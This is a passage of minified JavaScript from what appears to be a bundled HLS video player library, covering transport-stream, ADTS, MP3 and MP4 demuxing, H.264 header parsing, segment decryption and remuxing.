c={unit:s,pts:u};return d||t.samples.push(c),{sample:c,length:h,missing:d}}}function S(t,e){return(S=Object.setPrototypeOf||function(t,e){return t.__proto__=e,t})(t,e)}var L=function(t){var e,r;function i(e,r){var i;return(i=t.call(this)||this).observer=void 0,i.config=void 0,i.observer=e,i.config=r,i}r=t,(e=i).prototype=Object.create(r.prototype),e.prototype.constructor=e,S(e,r);var a=i.prototype;return a.resetInitSegment=function(e,r,i){t.prototype.resetInitSegment.call(this,e,r,i),this._audioTrack={container:"audio/adts",type:"audio",id:0,pid:-1,sequenceNumber:0,isAAC:!0,samples:[],manifestCodec:e,duration:i,inputTimeScale:9e4,dropped:0}},i.probe=function(t){if(!t)return!1;for(var e=(o.b(t,0)||[]).length,r=t.length;e<r;e++)if(y(t,e))return f.b.log("ADTS sync word found !"),!0;return!1},a.canParse=function(t,e){return function(t,e){return function(t,e){return e+5<t.length}(t,e)&&g(t,e)&&p(t,e)<=t.length-e}(t,e)},a.appendFrame=function(t,e,r){T(t,this.observer,e,r,t.manifestCodec);var i=b(t,e,r,this.initPTS,this.frameIndex);if(i&&0===i.missing)return i},i}(c);L.minProbeByteLength=9;var A=L,R=function(){function t(t,e){this.remainderData=null,this.config=void 0,this.config=e}var e=t.prototype;return e.resetTimeStamp=function(){},e.resetInitSegment=function(){},e.resetContiguity=function(){},t.probe=function(t){return Object(l.b)({data:t,start:0,end:Math.min(t.length,16384)},["moof"]).length>0},e.demux=function(t){var e=t,r={type:"",id:-1,pid:-1,inputTimeScale:9e4,sequenceNumber:-1,samples:[],dropped:0};if(this.config.progressive){this.remainderData&&(e=Object(l.a)(this.remainderData,t));var i=Object(l.h)(e);this.remainderData=i.remainder,r.samples=i.valid||new Uint8Array}else r.samples=e;return{audioTrack:{type:"",id:-1,pid:-1,inputTimeScale:9e4,sequenceNumber:-1,samples:[],dropped:0},avcTrack:r,id3Track:{type:"",id:-1,pid:-1,inputTimeScale:9e4,sequenceNumber:-1,samples:[],dropped:0},textTrack:{type:"",id:-1,pid:-1,inputTimeScale:9e4,sequenceNumber:-1,samples:[],dropped:0}}},e.flush=function(){var t={type:"",id:-1,pid:-1,inputTimeScale:9e4,sequenceNumber:-1,samples:[],dropped:0};return t.samples=this.remainderData||new Uint8Array,this.remainderData=null,{audioTrack:{type:"",id:-1,pid:-1,inputTimeScale:9e4,sequenceNumber:-1,samples:[],dropped:0},avcTrack:t,id3Track:{type:"",id:-1,pid:-1,inputTimeScale:9e4,sequenceNumber:-1,samples:[],dropped:0},textTrack:{type:"",id:-1,pid:-1,inputTimeScale:9e4,sequenceNumber:-1,samples:[],dropped:0}}},e.demuxSampleAes=function(t,e,r){return Promise.reject(new Error("The MP4 demuxer does not support SAMPLE-AES decryption"))},e.destroy=function(){},t}();R.minProbeByteLength=1024;var k=R,D=null,_=[32,64,96,128,160,192,224,256,288,320,352,384,416,448,32,48,56,64,80,96,112,128,160,192,224,256,320,384,32,40,48,56,64,80,96,112,128,160,192,224,256,320,32,48,56,64,80,96,112,128,144,160,176,192,224,256,8,16,24,32,40,48,56,64,80,96,112,128,144,160],I=[44100,48e3,32e3,22050,24e3,16e3,11025,12e3,8e3],C=[[0,72,144,12],[0,0,0,0],[0,72,144,12],[0,144,144,12]],w=[0,1,1,4];function O(t,e,r,i,a){if(!(r+24>e.length)){var n=x(e,r);if(n&&r+n.frameLength<=e.length){var s=i+a*(9e4*n.samplesPerFrame/n.sampleRate),o={unit:e.subarray(r,r+n.frameLength),pts:s,dts:s};return t.config=[],t.channelCount=n.channelCount,t.samplerate=n.sampleRate,t.samples.push(o),{sample:o,length:n.frameLength,missing:0}}}}function x(t,e){var r=t[e+1]>>3&3,i=t[e+1]>>1&3,a=t[e+2]>>4&15,n=t[e+2]>>2&3;if(1!==r&&0!==a&&15!==a&&3!==n){var s=t[e+2]>>1&1,o=t[e+3]>>6,l=1e3*_[14*(3===r?3-i:3===i?3:4)+a-1],u=I[3*(3===r?0:2===r?1:2)+n],h=3===o?1:2,d=C[r][i],c=w[i],f=8*d*c,g=Math.floor(d*l/u+s)*c;if(null===D){var v=(navigator.userAgent||"").match(/Chrome\/(\d+)/i);D=v?parseInt(v[1]):0}return!!D&&D<=87&&2===i&&l>=224e3&&0===o&&(t[e+3]=128|t[e+3]),{sampleRate:u,channelCount:h,frameLength:g,samplesPerFrame:f}}}function P(t,e){return 255===t[e]&&224==(224&t[e+1])&&0!=(6&t[e+1])}function F(t,e){return e+1<t.length&&P(t,e)}function M(t,e){if(e+1<t.length&&P(t,e)){var r=x(t,e),i=4;null!=r&&r.frameLength&&(i=r.frameLength);var a=e+i;return a===t.length||F(t,a)}return!1}var N=function(){function t(t){this.data=void 0,this.bytesAvailable=void 0,this.word=void 0,this.bitsAvailable=void 0,this.data=t,this.bytesAvailable=t.byteLength,this.word=0,this.bitsAvailable=0}var e=t.prototype;return e.loadWord=function(){var t=this.data,e=this.bytesAvailable,r=t.byteLength-e,i=new Uint8Array(4),a=Math.min(4,e);if(0===a)throw new Error("no bytes available");i.set(t.subarray(r,r+a)),this.word=new DataView(i.buffer).getUint32(0),this.bitsAvailable=8*a,this.bytesAvailable-=a},e.skipBits=function(t){var e;this.bitsAvailable>t?(this.word<<=t,this.bitsAvailable-=t):(t-=this.bitsAvailable,t-=(e=t>>3)>>3,this.bytesAvailable-=e,this.loadWord(),this.word<<=t,this.bitsAvailable-=t)},e.readBits=function(t){var e=Math.min(this.bitsAvailable,t),r=this.word>>>32-e;return t>32&&f.b.error("Cannot read more than 32 bits at a time"),this.bitsAvailable-=e,this.bitsAvailable>0?this.word<<=e:this.bytesAvailable>0&&this.loadWord(),(e=t-e)>0&&this.bitsAvailable?r<<e|this.readBits(e):r},e.skipLZ=function(){var t;for(t=0;t<this.bitsAvailable;++t)if(0!=(this.word&2147483648>>>t))return this.word<<=t,this.bitsAvailable-=t,t;return this.loadWord(),t+this.skipLZ()},e.skipUEG=function(){this.skipBits(1+this.skipLZ())},e.skipEG=function(){this.skipBits(1+this.skipLZ())},e.readUEG=function(){var t=this.skipLZ();return this.readBits(t+1)-1},e.readEG=function(){var t=this.readUEG();return 1&t?1+t>>>1:-1*(t>>>1)},e.readBoolean=function(){return 1===this.readBits(1)},e.readUByte=function(){return this.readBits(8)},e.readUShort=function(){return this.readBits(16)},e.readUInt=function(){return this.readBits(32)},e.skipScalingList=function(t){for(var e=8,r=8,i=0;i<t;i++)0!==r&&(r=(e+this.readEG()+256)%256),e=0===r?e:r},e.readSPS=function(){var t,e,r,i=0,a=0,n=0,s=0,o=this.readUByte.bind(this),l=this.readBits.bind(this),u=this.readUEG.bind(this),h=this.readBoolean.bind(this),d=this.skipBits.bind(this),c=this.skipEG.bind(this),f=this.skipUEG.bind(this),g=this.skipScalingList.bind(this);o();var v=o();if(l(5),d(3),o(),f(),100===v||110===v||122===v||244===v||44===v||83===v||86===v||118===v||128===v){var p=u();if(3===p&&d(1),f(),f(),d(1),h())for(e=3!==p?8:12,r=0;r<e;r++)h()&&g(r<6?16:64)}f();var m=u();if(0===m)u();else if(1===m)for(d(1),c(),c(),t=u(),r=0;r<t;r++)c();f(),d(1);var y=u(),T=u(),E=l(1);0===E&&d(1),d(1),h()&&(i=u(),a=u(),n=u(),s=u());var b=[1,1];if(h()&&h())switch(o()){case 1:b=[1,1];break;case 2:b=[12,11];break;case 3:b=[10,11];break;case 4:b=[16,11];break;case 5:b=[40,33];break;case 6:b=[24,11];break;case 7:b=[20,11];break;case 8:b=[32,11];break;case 9:b=[80,33];break;case 10:b=[18,11];break;case 11:b=[15,11];break;case 12:b=[64,33];break;case 13:b=[160,99];break;case 14:b=[4,3];break;case 15:b=[3,2];break;case 16:b=[2,1];break;case 255:b=[o()<<8|o(),o()<<8|o()]}return{width:Math.ceil(16*(y+1)-2*i-2*a),height:(2-E)*(T+1)*16-(E?2:4)*(n+s),pixelRatio:b}},e.readSliceType=function(){return this.readUByte(),this.readUEG(),this.readUEG()},t}(),U=function(){function t(t,e,r){this.keyData=void 0,this.decrypter=void 0,this.keyData=r,this.decrypter=new n.a(t,e,{removePKCS7Padding:!1})}var e=t.prototype;return e.decryptBuffer=function(t,e){this.decrypter.decrypt(t,this.keyData.key.buffer,this.keyData.iv.buffer,e)},e.decryptAacSample=function(t,e,r,i){var a=t[e].unit,n=a.subarray(16,a.length-a.length%16),s=n.buffer.slice(n.byteOffset,n.byteOffset+n.length),o=this;this.decryptBuffer(s,(function(n){var s=new Uint8Array(n);a.set(s,16),i||o.decryptAacSamples(t,e+1,r)}))},e.decryptAacSamples=function(t,e,r){for(;;e++){if(e>=t.length)return void r();if(!(t[e].unit.length<32)){var i=this.decrypter.isSync();if(this.decryptAacSample(t,e,r,i),!i)return}}},e.getAvcEncryptedData=function(t){for(var e=16*Math.floor((t.length-48)/160)+16,r=new Int8Array(e),i=0,a=32;a<=t.length-16;a+=160,i+=16)r.set(t.subarray(a,a+16),i);return r},e.getAvcDecryptedUnit=function(t,e){for(var r=new Uint8Array(e),i=0,a=32;a<=t.length-16;a+=160,i+=16)t.set(r.subarray(i,i+16),a);return t},e.decryptAvcSample=function(t,e,r,i,a,n){var s=q(a.data),o=this.getAvcEncryptedData(s),l=this;this.decryptBuffer(o.buffer,(function(o){a.data=l.getAvcDecryptedUnit(s,o),n||l.decryptAvcSamples(t,e,r+1,i)}))},e.decryptAvcSamples=function(t,e,r,i){if(t instanceof Uint8Array)throw new Error("Cannot decrypt samples of type Uint8Array");for(;;e++,r=0){if(e>=t.length)return void i();for(var a=t[e].units;!(r>=a.length);r++){var n=a[r];if(!(n.data.length<=48||1!==n.type&&5!==n.type)){var s=this.decrypter.isSync();if(this.decryptAvcSample(t,e,r,i,n,s),!s)return}}}},t}(),B={video:1,audio:2,id3:3,text:4},G=function(){function t(t,e,r){this.observer=void 0,this.config=void 0,this.typeSupported=void 0,this.sampleAes=null,this.pmtParsed=!1,this.audioCodec=void 0,this.videoCodec=void 0,this._duration=0,this.aacLastPTS=null,this._initPTS=null,this._initDTS=null,this._pmtId=-1,this._avcTrack=void 0,this._audioTrack=void 0,this._id3Track=void 0,this._txtTrack=void 0,this.aacOverFlow=null,this.avcSample=null,this.remainderData=null,this.observer=t,this.config=e,this.typeSupported=r}t.probe=function(e){var r=t.syncOffset(e);return!(r<0)&&(r&&f.b.warn("MPEG2-TS detected but first sync word found @ offset "+r+", junk ahead ?"),!0)},t.syncOffset=function(t){for(var e=Math.min(1e3,t.length-564),r=0;r<e;){if(71===t[r]&&71===t[r+188]&&71===t[r+376])return r;r++}return-1},t.createTrack=function(t,e){return{container:"video"===t||"audio"===t?"video/mp2t":void 0,type:t,id:B[t],pid:-1,inputTimeScale:9e4,sequenceNumber:0,samples:[],dropped:0,duration:"audio"===t?e:void 0}};var e=t.prototype;return e.resetInitSegment=function(e,r,i){this.pmtParsed=!1,this._pmtId=-1,this._avcTrack=t.createTrack("video",i),this._audioTrack=t.createTrack("audio",i),this._id3Track=t.createTrack("id3",i),this._txtTrack=t.createTrack("text",i),this._audioTrack.isAAC=!0,this.aacOverFlow=null,this.aacLastPTS=null,this.avcSample=null,this.audioCodec=e,this.videoCodec=r,this._duration=i},e.resetTimeStamp=function(){},e.resetContiguity=function(){var t=this._audioTrack,e=this._avcTrack,r=this._id3Track;t&&(t.pesData=null),e&&(e.pesData=null),r&&(r.pesData=null),this.aacOverFlow=null,this.aacLastPTS=null},e.demux=function(e,r,n,s){var o;void 0===n&&(n=!1),void 0===s&&(s=!1),n||(this.sampleAes=null);var u=this._avcTrack,h=this._audioTrack,d=this._id3Track,c=u.pid,g=u.pesData,v=h.pid,p=d.pid,m=h.pesData,y=d.pesData,T=!1,E=this.pmtParsed,b=this._pmtId,S=e.length;if(this.remainderData&&(S=(e=Object(l.a)(this.remainderData,e)).length,this.remainderData=null),S<188&&!s)return this.remainderData=e,{audioTrack:h,avcTrack:u,id3Track:d,textTrack:this._txtTrack};var L=Math.max(0,t.syncOffset(e));(S-=(S+L)%188)<e.byteLength&&!s&&(this.remainderData=new Uint8Array(e.buffer,S,e.buffer.byteLength-S));for(var A=L;A<S;A+=188)if(71===e[A]){var R=!!(64&e[A+1]),k=((31&e[A+1])<<8)+e[A+2],D=void 0;if((48&e[A+3])>>4>1){if((D=A+5+e[A+4])===A+188)continue}else D=A+4;switch(k){case c:R&&(g&&(o=V(g))&&this.parseAVCPES(o,!1),g={data:[],size:0}),g&&(g.data.push(e.subarray(D,A+188)),g.size+=A+188-D);break;case v:R&&(m&&(o=V(m))&&(h.isAAC?this.parseAACPES(o):this.parseMPEGPES(o)),m={data:[],size:0}),m&&(m.data.push(e.subarray(D,A+188)),m.size+=A+188-D);break;case p:R&&(y&&(o=V(y))&&this.parseID3PES(o),y={data:[],size:0}),y&&(y.data.push(e.subarray(D,A+188)),y.size+=A+188-D);break;case 0:R&&(D+=e[D]+1),b=this._pmtId=j(e,D);break;case b:R&&(D+=e[D]+1);var _=H(e,D,!0===this.typeSupported.mpeg||!0===this.typeSupported.mp3,n);(c=_.avc)>0&&(u.pid=c),(v=_.audio)>0&&(h.pid=v,h.isAAC=_.isAAC),(p=_.id3)>0&&(d.pid=p),T&&!E&&(f.b.log("reparse from beginning"),T=!1,A=L-188),E=this.pmtParsed=!0;break;case 17:case 8191:break;default:T=!0}}else this.observer.emit(i.a.ERROR,i.a.ERROR,{type:a.b.MEDIA_ERROR,details:a.a.FRAG_PARSING_ERROR,fatal:!1,reason:"TS packet did not start with 0x47"});u.pesData=g,h.pesData=m,d.pesData=y;var I={audioTrack:h,avcTrack:u,id3Track:d,textTrack:this._txtTrack};return s&&this.extractRemainingSamples(I),I},e.flush=function(){var t,e=this.remainderData;return this.remainderData=null,t=e?this.demux(e,-1,!1,!0):{audioTrack:this._audioTrack,avcTrack:this._avcTrack,textTrack:this._txtTrack,id3Track:this._id3Track},this.extractRemainingSamples(t),this.sampleAes?this.decrypt(t,this.sampleAes):t},e.extractRemainingSamples=function(t){var e,r=t.audioTrack,i=t.avcTrack,a=t.id3Track,n=i.pesData,s=r.pesData,o=a.pesData;n&&(e=V(n))?(this.parseAVCPES(e,!0),i.pesData=null):i.pesData=n,s&&(e=V(s))?(r.isAAC?this.parseAACPES(e):this.parseMPEGPES(e),r.pesData=null):(null!=s&&s.size&&f.b.log("last AAC PES packet truncated,might overlap between fragments"),r.pesData=s),o&&(e=V(o))?(this.parseID3PES(e),a.pesData=null):a.pesData=o},e.demuxSampleAes=function(t,e,r){var i=this.demux(t,r,!0,!this.config.progressive),a=this.sampleAes=new U(this.observer,this.config,e);return this.decrypt(i,a)},e.decrypt=function(t,e){return new Promise((function(r){var i=t.audioTrack,a=t.avcTrack;i.samples&&i.isAAC?e.decryptAacSamples(i.samples,0,(function(){a.samples?e.decryptAvcSamples(a.samples,0,0,(function(){r(t)})):r(t)})):a.samples&&e.decryptAvcSamples(a.samples,0,0,(function(){r(t)}))}))},e.destroy=function(){this._initPTS=this._initDTS=null,this._duration=0},e.parseAVCPES=function(t,e){var r,i=this,a=this._avcTrack,n=this.parseAVCNALu(t.data),s=this.avcSample,l=!1;t.data=null,s&&n.length&&!a.audFound&&(W(s,a),s=this.avcSample=K(!1,t.pts,t.dts,"")),n.forEach((function(e){switch(e.type){case 1:r=!0,s||(s=i.avcSample=K(!0,t.pts,t.dts,"")),s.frame=!0;var n=e.data;if(l&&n.length>4){var u=new N(n).readSliceType();2!==u&&4!==u&&7!==u&&9!==u||(s.key=!0)}break;case 5:r=!0,s||(s=i.avcSample=K(!0,t.pts,t.dts,"")),s.key=!0,s.frame=!0;break;case 6:r=!0;var h=new N(q(e.data));h.readUByte();for(var d=0,c=0,f=!1,g=0;!f&&h.bytesAvailable>1;){d=0;do{d+=g=h.readUByte()}while(255===g);c=0;do{c+=g=h.readUByte()}while(255===g);if(4===d&&0!==h.bytesAvailable){if(f=!0,181===h.readUByte())if(49===h.readUShort())if(1195456820===h.readUInt())if(3===h.readUByte()){for(var v=h.readUByte(),p=31&v,m=[v,h.readUByte()],y=0;y<p;y++)m.push(h.readUByte()),m.push(h.readUByte()),m.push(h.readUByte());Y(i._txtTrack.samples,{type:3,pts:t.pts,bytes:m})}}else if(5===d&&0!==h.bytesAvailable){if(f=!0,c>16){for(var T=[],E=0;E<16;E++)T.push(h.readUByte().toString(16)),3!==E&&5!==E&&7!==E&&9!==E||T.push("-");for(var b=c-16,S=new Uint8Array(b),L=0;L<b;L++)S[L]=h.readUByte();Y(i._txtTrack.samples,{pts:t.pts,payloadType:d,uuid:T.join(""),userData:Object(o.f)(S),userDataBytes:S})}}else if(c<h.bytesAvailable)for(var A=0;A<c;A++)h.readUByte()}break;case 7:if(r=!0,l=!0,!a.sps){var R=new N(e.data).readSPS();a.width=R.width,a.height=R.height,a.pixelRatio=R.pixelRatio,a.sps=[e.data],a.duration=i._duration;for(var k=e.data.subarray(1,4),D="avc1.",_=0;_<3;_++){var I=k[_].toString(16);I.length<2&&(I="0"+I),D+=I}a.codec=D}break;case 8:r=!0,a.pps||(a.pps=[e.data]);break;case 9:r=!1,a.audFound=!0,s&&W(s,a),s=i.avcSample=K(!1,t.pts,t.dts,"");break;case 12:r=!1;break;default:r=!1,s&&(s.debug+="unknown NAL "+e.type+" ")}s&&r&&s.units.push(e)})),e&&s&&(W(s,a),this.avcSample=null)},e.getLastNalUnit=function(){var t,e,r=this.avcSample;if(!r||0===r.units.length){var i=this._avcTrack.samples;r=i[i.length-1]}if(null!==(t=r)&&void 0!==t&&t.units){var a=r.units;e=a[a.length-1]}return e},e.parseAVCNALu=function(t){var e,r,i=t.byteLength,a=this._avcTrack,n=a.naluState||0,s=n,o=[],l=0,u=-1,h=0;for(-1===n&&(u=0,h=31&t[0],n=0,l=1);l<i;)if(e=t[l++],n)if(1!==n)if(e)if(1===e){if(u>=0){var d={data:t.subarray(u,l-n-1),type:h};o.push(d)}else{var c=this.getLastNalUnit();if(c&&(s&&l<=4-s&&c.state&&(c.data=c.data.subarray(0,c.data.byteLength-s)),(r=l-n-1)>0)){var f=new Uint8Array(c.data.byteLength+r);f.set(c.data,0),f.set(t.subarray(0,r),c.data.byteLength),c.data=f}}l<i?(u=l,h=31&t[l],n=0):n=-1}else n=0;else n=3;else n=e?0:2;else n=e?0:1;if(u>=0&&n>=0){var g={data:t.subarray(u,i),type:h,state:n};o.push(g)}if(0===o.length){var v=this.getLastNalUnit();if(v){var p=new Uint8Array(v.data.byteLength+t.byteLength);p.set(v.data,0),p.set(t,v.data.byteLength),v.data=p}}return a.naluState=n,o},e.parseAACPES=function(t){var e,r,n,s,o,l=0,u=this._audioTrack,h=this.aacOverFlow,d=t.data;if(h){this.aacOverFlow=null;var c=h.sample.unit.byteLength,g=Math.min(h.missing,c),v=c-g;h.sample.unit.set(d.subarray(0,g),v),u.samples.push(h.sample),l=h.missing}for(e=l,r=d.length;e<r-1&&!m(d,e);e++);if(e!==l&&(e<r-1?(n="AAC PES did not start with ADTS header,offset:"+e,s=!1):(n="no ADTS header found in AAC PES",s=!0),f.b.warn("parsing error:"+n),this.observer.emit(i.a.ERROR,i.a.ERROR,{type:a.b.MEDIA_ERROR,details:a.a.FRAG_PARSING_ERROR,fatal:s,reason:n}),s))return;if(T(u,this.observer,d,e,this.audioCodec),void 0!==t.pts)o=t.pts;else{if(!h)return void f.b.warn("[tsdemuxer]: AAC PES unknown PTS");var p=E(u.samplerate);o=h.sample.pts+p}for(var y=0;e<r;){if(m(d,e)){if(e+5<r){var S=b(u,d,e,o,y);if(S){if(!S.missing){e+=S.length,y++;continue}this.aacOverFlow=S}}break}e++}},e.parseMPEGPES=function(t){var e=t.data,r=e.length,i=0,a=0,n=t.pts;if(void 0!==n)for(;a<r;)if(F(e,a)){var s=O(this._audioTrack,e,a,n,i);if(!s)break;a+=s.length,i++}else a++;else f.b.warn("[tsdemuxer]: MPEG PES unknown PTS")},e.parseID3PES=function(t){void 0!==t.pts?this._id3Track.samples.push(t):f.b.warn("[tsdemuxer]: ID3 PES unknown PTS")},t}();function K(t,e,r,i){return{key:t,frame:!1,pts:e,dts:r,units:[],debug:i,length:0}}function j(t,e){return(31&t[e+10])<<8|t[e+11]}function H(t,e,r,i){var a={audio:-1,avc:-1,id3:-1,isAAC:!0},n=e+3+((15&t[e+1])<<8|t[e+2])-4;for(e+=12+((15&t[e+10])<<8|t[e+11]);e<n;){var s=(31&t[e+1])<<8|t[e+2];switch(t[e]){case 207:if(!i){f.b.log("ADTS AAC with AES-128-CBC frame encryption found in unencrypted stream");break}case 15:-1===a.audio&&(a.audio=s);break;case 21:-1===a.id3&&(a.id3=s);break;case 219:if(!i){f.b.log("H.264 with AES-128-CBC slice encryption found in unencrypted stream");break}case 27:-1===a.avc&&(a.avc=s);break;case 3:case 4:r?-1===a.audio&&(a.audio=s,a.isAAC=!1):f.b.log("MPEG audio found, not supported in this browser");break;case 36:f.b.warn("Unsupported HEVC stream type found")}e+=5+((15&t[e+3])<<8|t[e+4])}return a}function V(t){var e,r,i,a,n,s=0,o=t.data;if(!t||0===t.size)return null;for(;o[0].length<19&&o.length>1;){var l=new Uint8Array(o[0].length+o[1].length);l.set(o[0]),l.set(o[1],o[0].length),o[0]=l,o.splice(1,1)}if(1===((e=o[0])[0]<<16)+(e[1]<<8)+e[2]){if((r=(e[4]<<8)+e[5])&&r>t.size-6)return null;var u=e[7];192&u&&(a=536870912*(14&e[9])+4194304*(255&e[10])+16384*(254&e[11])+128*(255&e[12])+(254&e[13])/2,64&u?a-(n=536870912*(14&e[14])+4194304*(255&e[15])+16384*(254&e[16])+128*(255&e[17])+(254&e[18])/2)>54e5&&(f.b.warn(Math.round((a-n)/9e4)+"s delta between PTS and DTS, align them"),a=n):n=a);var h=(i=e[8])+9;if(t.size<=h)return null;t.size-=h;for(var d=new Uint8Array(t.size),c=0,g=o.length;c<g;c++){var v=(e=o[c]).byteLength;if(h){if(h>v){h-=v;continue}e=e.subarray(h),v-=h,h=0}d.set(e,s),s+=v}return r&&(r-=i+3),{data:d,pts:a,dts:n,len:r}}return null}function W(t,e){if(t.units.length&&t.frame){if(void 0===t.pts){var r=e.samples,i=r.length;if(!i)return void e.dropped++;var a=r[i-1];t.pts=a.pts,t.dts=a.dts}e.samples.push(t)}t.debug.length&&f.b.log(t.pts+"/"+t.dts+":"+t.debug)}function Y(t,e){var r=t.length;if(r>0){if(e.pts>=t[r-1].pts)t.push(e);else for(var i=r-1;i>=0;i--)if(e.pts<t[i].pts){t.splice(i,0,e);break}}else t.push(e)}function q(t){for(var e=t.byteLength,r=[],i=1;i<e-2;)0===t[i]&&0===t[i+1]&&3===t[i+2]?(r.push(i+2),i+=2):i++;if(0===r.length)return t;var a=e-r.length,n=new Uint8Array(a),s=0;for(i=0;i<a;s++,i++)s===r[0]&&(s++,r.shift()),n[i]=t[s];return n}G.minProbeByteLength=188;var X=G;function z(t,e){return(z=Object.setPrototypeOf||function(t,e){return t.__proto__=e,t})(t,e)}var Q=function(t){var e,r;function i(){return t.apply(this,arguments)||this}r=t,(e=i).prototype=Object.create(r.prototype),e.prototype.constructor=e,z(e,r);var a=i.prototype;return a.resetInitSegment=function(e,r,i){t.prototype.resetInitSegment.call(this,e,r,i),this._audioTrack={container:"audio/mpeg",type:"audio",id:0,pid:-1,sequenceNumber:0,isAAC:!1,samples:[],manifestCodec:e,duration:i,inputTimeScale:9e4,dropped:0}},i.probe=function(t){if(!t)return!1;for(var e=(o.b(t,0)||[]).length,r=t.length;e<r;e++)if(M(t,e))return f.b.log("MPEG Audio sync word found !"),!0;return!1},a.canParse=function(t,e){return function(t,e){return P(t,e)&&4<=t.length-e}(t,e)},a.appendFrame=function(t,e,r){if(null!==this.initPTS)return O(t,e,r,this.initPTS,this.frameIndex)},i}(c);Q.minProbeByteLength=4;var $=Q,J=r(16),Z=r(5),tt=function(){function t(){this.emitInitSegment=!1,this.audioCodec=void 0,this.videoCodec=void 0,this.initData=void 0,this.initPTS=void 0,this.initTracks=void 0,this.lastEndDTS=null}var e=t.prototype;return e.destroy=function(){},e.resetTimeStamp=function(t){this.initPTS=t,this.lastEndDTS=null},e.resetNextTimestamp=function(){this.lastEndDTS=null},e.resetInitSegment=function(t,e,r){this.audioCodec=e,this.videoCodec=r,this.generateInitSegment(t),this.emitInitSegment=!0},e.generateInitSegment=function(t){var e=this.audioCodec,r=this.videoCodec;if(!t||!t.byteLength)return this.initTracks=void 0,void(this.initData=void 0);var i=this.initData=Object(l.f)(t);e||(e=rt(i.audio,Z.a.AUDIO)),r||(r=rt(i.video,Z.a.VIDEO));var a={};i.audio&&i.video?a.audiovideo={container:"video/mp4",codec:e+","+r,initSegment:t,id:"main"}:i.audio?a.audio={container:"audio/mp4",codec:e,initSegment:t,id:"audio"}:i.video?a.video={container:"video/mp4",codec:r,initSegment:t,id:"main"}:f.b.warn("[passthrough-remuxer.ts]: initSegment does not contain moov or trak boxes."),this.initTracks=a},e.remux=function(t,e,r,i,a){var n=this.initPTS,o=this.lastEndDTS,u={audio:void 0,video:void 0,text:i,id3:r,initSegment:void 0};Object(s.a)(o)||(o=this.lastEndDTS=a||0);var h=e.samples;if(!h||!h.length)return u;var d={initPTS:void 0,timescale:1},c=this.initData;if(c&&c.length||(this.generateInitSegment(h),c=this.initData),!c||!c.length)return f.b.warn("[passthrough-remuxer.ts]: Failed to generate initSegment."),u;this.emitInitSegment&&(d.tracks=this.initTracks,this.emitInitSegment=!1),Object(s.a)(n)||(this.initPTS=d.initPTS=n=et(c,h,o));var g=Object(l.c)(h,c),v=o,p=g+v;Object(l.e)(c,h,n),g>0?this.lastEndDTS=p:(f.b.warn("Duration parsed from mp4 should be greater than zero"),this.resetNextTimestamp());var m=!!c.audio,y=!!c.video,T="";m&&(T+="audio"),y&&(T+="video");var E={data1:h,startPTS:v,startDTS:v,endPTS:p,endDTS:p,type:T,hasAudio:m,hasVideo:y,nb:1,dropped:0};return u.audio="audio"===E.type?E:void 0,u.video="audio"!==E.type?E:void 0,u.text=i,u.id3=r,u.initSegment=d,u},t}(),et=function(t,e,r){return Object(l.d)(t,e)-r};function rt(t,e){var r=null==t?void 0:t.codec;return r&&r.length>4?r:"hvc1"===r?"hvc1.1.c.L120.90":"av01"===r?"av01.0.04M.08":"avc1"===r||e===Z.a.VIDEO?"avc1.42e01e":"mp4a.40.5"}var it,at=tt,nt=r(13);try{it=self.performance.now.bind(self.performance)}catch(t){f.b.debug("Unable to use Performance API on this environment"),it=self.Date.now}var st=[{demux:X,remux:J.a},{demux:k,remux:at},{demux:A,remux:J.a},{demux:$,remux:J.a}],ot=1024;st.forEach((function(t){var e=t.demux;ot=Math.max(ot,e.minProbeByteLength)}));var lt=function(){function t(t,e,r,i,a){this.observer=void 0,this.typeSupported=void 0,this.config=void 0,this.vendor=void 0,this.id=void 0,this.demuxer=void 0,this.remuxer=void 0,this.decrypter=void 0,this.probe=void 0,this.decryptionPromise=null,this.transmuxConfig=void 0,this.currentTransmuxState=void 0,this.cache=new nt.a,this.observer=t,this.typeSupported=e,this.config=r,this.vendor=i,this.id=a}var e=t.prototype;return e.configure=function(t){this.transmuxConfig=t,this.decrypter&&this.decrypter.reset()},e.push=function(t,e,r,i){var a=this,n=r.transmuxing;n.executeStart=it();var s=new Uint8Array(t),o=this.cache,u=this.config,h=this.currentTransmuxState,d=this.transmuxConfig;i&&(this.currentTransmuxState=i);var c=function(t,e){var r=null;t.byteLength>0&&null!=e&&null!=e.key&&null!==e.iv&&null!=e.method&&(r=e);return r}(s,e);if(c&&"AES-128"===c.method){var f=this.getDecrypter();if(!u.enableSoftwareAES)return this.decryptionPromise=f.webCryptoDecrypt(s,c.key.buffer,c.iv.buffer).then((function(t){var e=a.push(t,null,r);return a.decryptionPromise=null,e})),this.decryptionPromise;var g=f.softwareDecrypt(s,c.key.buffer,c.iv.buffer);if(!g)return n.executeEnd=it(),ut(r);s=new Uint8Array(g)}var v=i||h,p=v.contiguous,m=v.discontinuity,y=v.trackSwitch,T=v.accurateTimeOffset,E=v.timeOffset,b=d.audioCodec,S=d.videoCodec,L=d.defaultInitPts,A=d.duration,R=d.initSegmentData;if((m||y)&&this.resetInitSegment(R,b,S,A),m&&this.resetInitialTimestamp(L),p||this.resetContiguity(),this.needsProbing(s,m,y)){if(o.dataLength){var k=o.flush();s=Object(l.a)(k,s)}this.configureTransmuxer(s,d)}var D=this.transmux(s,c,E,T,r),_=this.currentTransmuxState;return _.contiguous=!0,_.discontinuity=!1,_.trackSwitch=!1,n.executeEnd=it(),D},e.flush=function(t){var e=this,r=t.transmuxing;r.executeStart=it();var n=this.decrypter,s=this.cache,o=this.currentTransmuxState,l=this.decryptionPromise;if(l)return l.then((function(){return e.flush(t)}));var u=[],h=o.timeOffset;if(n){var d=n.flush();d&&u.push(this.push(d,null,t))}var c=s.dataLength;s.reset();var f=this.demuxer,g=this.remuxer;if(!f||!g)return c>=ot&&this.observer.emit(i.a.ERROR,i.a.ERROR,{type:a.b.MEDIA_ERROR,details:a.a.FRAG_PARSING_ERROR,fatal:!0,reason:"no demux matching with content found"}),r.executeEnd=it(),[ut(t)];var v=f.flush(h);return ht(v)?v.then((function(r){return e.flushRemux(u,r,t),u})):(this.flushRemux(u,v,t),u)},e.flushRemux=function(t,e,r){var i=e.audioTrack,a=e.avcTrack,n=e.id3Track,s=e.textTrack,o=this.currentTransmuxState,l=o.accurateTimeOffset,u=o.timeOffset;f.b.log("[transmuxer.ts]: Flushed fragment "+r.sn+(r.part>-1?" p: "+r.part:"")+" of level "+r.level);var h=this.remuxer.remux(i,a,n,s,u,l,!0,this.id);t.push({remuxResult:h,chunkMeta:r}),r.transmuxing.executeEnd=it()},e.resetInitialTimestamp=function(t){var 